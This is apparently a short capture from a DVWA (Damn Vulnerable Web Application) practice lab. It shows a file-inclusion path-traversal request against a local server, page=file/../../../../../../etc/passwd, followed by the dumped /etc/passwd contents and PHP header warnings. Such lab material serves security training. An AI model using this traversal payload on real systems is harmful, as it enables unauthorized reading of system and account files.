 127.0.0.1/vulnerabilities/fi/?page=file/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/
spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 376
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 377
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 378
DVWA